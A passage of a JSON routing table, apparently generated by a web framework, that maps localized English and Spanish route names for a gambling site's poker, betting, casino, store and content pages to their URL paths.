currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en":{"tokens":[["text","/esi/en/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_GB":{"tokens":[["text","/esi/en-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_GB":{"tokens":[["text","/esi/es-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es":{"tokens":[["text","/esi/es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en":{"tokens":[["text","/esi/en/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en":{"tokens":[["text","/esi/en/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en":{"tokens":[["text","/esi/en/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/casino-rooms-content/"]],"defaults":[